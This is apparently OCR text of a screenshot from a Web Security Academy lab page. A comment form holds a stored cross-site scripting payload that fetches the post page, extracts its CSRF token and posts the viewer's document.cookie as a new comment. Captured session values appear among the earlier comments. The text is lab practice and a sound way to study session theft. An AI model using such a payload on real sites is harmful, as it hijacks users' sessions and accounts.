 cc0408e56d81949e4200bb001e.web-security-academy.net/post?postId=10
Kali Forums Google Hacking DB OffSec Joao C. Buschinelli (1 não lido) - pentestin… Kali NetHunter Guia de Estudos
c4r3t4k3r | 01 May 2023
1nv4lid | 01 May 2023
session=RLDN1N5o3LI4xbnMUnJWKq5nAOhAhtzw
c4r3t4k3r | 01 May 2023
1nv4lid | 01 May 2023
session=RLDN1N5o3LI4xbnMUnJWKq5nAOhAhtzw
Leave a comment
Comment:
<script>
fetch('https://0a7500cc0408e56d81949e4200bb001e.web-security-academy.net
/post?postId=10')
.then(response => response.text())
.then(text => {
const token = text.match(/name="csrf" value="(\w+)"/)[1];
return fetch('https://0a7500cc0408e56d81949e4200bb001e.web-security-academy.net
/post/comment', {
method: 'POST',
mode: 'no-cors',
body: `csrf=${token}&postId=10&comment=admin+cookies+are+${document.cookie}&
name=1nv4lid&email=a@a.com&website=`
});
Name:
Email:
Website:
Post Comment